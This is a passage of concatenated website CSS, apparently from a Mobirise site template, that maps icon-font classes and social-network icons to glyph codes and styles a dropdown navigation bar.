.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
</file>
<file: assets/dropdown/css/style.css>
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }

/*# sourceMappingURL=style.css.map */
</file>
<file: assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-eitaa:before {
  content: "\e97c";
}
.socicon-soroush:before {
  content: "\e97d";
}
.socicon-bale:before {
  content: "\e97e";
}
.socicon-zazzle:before {
  content: "\e97b";
}
.socicon-society6:before {
  content: "\e97a";
}
.socicon-redbubble:before {
  content: "\e979";
}
.socicon-avvo:before {
  content: "\e978";
}
.socicon-stitcher:before {
  content: "\e977";
}
.socicon-googlehangouts:before {
  content: "\e974";
}
.socicon-dlive:before {
  content: "\e975";
}
.socicon-vsco:before {
  content: "\e976";
}
.socicon-flipboard:before {
  content: "\e973";
}
.socicon-ubuntu:before {
  content: "\e958";
}
.socicon-artstation:before {
  content: "\e959";
}
.socicon-invision:before {
  content: "\e95a";
}
.socicon-torial:before {
  content: "\e95b";
}
.socicon-collectorz:before {
  content: "\e95c";
}
.socicon-seenthis:before {
  content: "\e95d";
}
.socicon-googleplaymusic:before {
  content: "\e95e";
}
.socicon-debian:before {
  content: "\e95f";
}
.socicon-filmfreeway:before {
  content: "\e960";
}
.socicon-gnome:before {
  content: "\e961";
}
.socicon-itchio:before {
  content: "\e962";
}
.socicon-jamendo:before {
  content: "\e963";
}
.socicon-mix:before {
  content: "\e964";
}
.socicon-sharepoint:before {
  content: "\e965";
}
.socicon-tinder:before {
  content: "\e966";
}
.socicon-windguru:before {
  content: "\e967";
}
.socicon-cdbaby:before {
  content: "\e968";
}
.socicon-elementaryos:before {
  content: "\e969";
}
.socicon-stage32:before {
  content: "\e96a";
}
.socicon-tiktok:before {
  content: "\e96b";
}
.socicon-gitter:before {
  content: "\e96c";
}
.socicon-letterboxd:before {
  content: "\e96d";
}
.socicon-threema:before {
  content: "\e96e";
}
.socicon-splice:before {
  content: "\e96f";
}
.socicon-metapop:before {
  content: "\e970";
}
.socicon-naver:before {
  content: "\e971";
}
.socicon-remote:before {
  content: "\e972";
}
.socicon-internet:before {
  content: "\e957";
}
.socicon-moddb:before {
  content: "\e94b";
}
.socicon-indiedb:before {
  content: "\e94c";
}
.socicon-traxsource:before {
  content: "\e94d";
}
.socicon-gamefor:before {
  content: "\e94e";
}
.socicon-pixiv:before {
  content: "\e94f";
}
.socicon-myanimelist:before {
  content: "\e950";
}
.socicon-blackberry:before {
  content: "\e951";
}
.socicon-wickr:before {
  content: "\e952";
}
.socicon-spip:before {
  content: "\e953";
}
.socicon-napster:before {
  content: "\e954";
}
.socicon-beatport:before {
  content: "\e955";
}
.socicon-hackerone:before {
  content: "\e956";
}
.socicon-hackernews:before {
  content: "\e946";
}
.socicon-smashwords:before {
  content: "\e947";
}
.socicon-kobo:before {
  content: "\e948";
}
.socicon-bookbub:before {
  content: "\e949";
}
.socicon-mailru:before {
  content: "\e94a";
}
.socicon-gitlab:before {
  content: "\e945";
}
.socicon-instructables:before {
  content: "\e944";
}
.socicon-portfolio:before {
  content: "\e943";
}
.socicon-codered:before {
  content: "\e940";
}
.socicon-origin:before {
  content: "\e941";
}
.socicon-nextdoor:before {
  content: "\e942";
}
.socicon-udemy:before {
  content: "\e93f";
}
.socicon-livemaster:before {
  content: "\e93e";
}
.socicon-crunchbase:before {
  content: "\e93b";
}
.socicon-homefy:before {
  content: "\e93c";
}
.socicon-calendly:before {
  content: "\e93d";
}
.socicon-realtor:before {
  content: "\e90f";
}
.socicon-tidal:before {
  content: "\e910";
}
.socicon-qobuz:before {
  content: "\e911";
}
.socicon-natgeo:before {
  content: "\e912";
}
.socicon-mastodon:before {
  content: "\e913";
}
.socicon-unsplash:before {
  content: "\e914";
}
.socicon-homeadvisor:before {
  content: "\e915";
}
.socicon-angieslist:before {
  content: "\e916";
}
.socicon-codepen:before {
  content: "\e917";
}
.socicon-slack:before {
  content: "\e918";
}
.socicon-openaigym:before {
  content: "\e919";
}
.socicon-logmein:before {
  content: "\e91a";
}
.socicon-fiverr:before {
  content: "\e91b";
}
.socicon-gotomeeting:before {
  content: "\e91c";
}
.socicon-aliexpress:before {
  content: "\e91d";
}
.socicon-guru:before {
  content: "\e91e";
}
.socicon-appstore:before {
  content: "\e91f";
}
.socicon-homes:before {
  content: "\e920";
}
.socicon-zoom:before {
  content: "\e921";
}
.socicon-alibaba:before {
  content: "\e922";
}
.socicon-craigslist:before {
  content: "\e923";
}
.socicon-wix:before {
  content: "\e924";
}
.socicon-redfin:before {
  content: "\e925";
}
.socicon-googlecalendar:before {
  content: "\e926";
}
.socicon-shopify:before {
  content: "\e927";
}
.socicon-freelancer:before {
  content: "\e928";
}
.socicon-seedrs:before {
  content: "\e929";
}
.socicon-bing:before {
  content: "\e92a";
}
.socicon-doodle:before {
  content: "\e92b";
}
.socicon-bonanza:before {
  content: "\e92c";
}
.socicon-squarespace:before {
  content: "\e92d";
}
.socicon-toptal:before {
  content: "\e92e";
}
.socicon-gust:before {
  content: "\e92f";
}
.socicon-ask:before {
  content: "\e930";
}
.socicon-trulia:before {
  content: "\e931";
}
.socicon-loomly:before {
  content: "\e932";
}
.socicon-ghost:before {
  content: "\e933";
}
.socicon-upwork:before {
  content: "\e934";
}
.socicon-fundable:before {
  content: "\e935";
}
.socicon-booking:before {
  content: "\e936";
}
.socicon-googlemaps:before {
  content: "\e937";
}
.socicon-zillow:before {
  content: "\e938";
}
.socicon-niconico:before {
  content: "\e939";
}
.socicon-toneden:before {
  content: "\e93a";
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
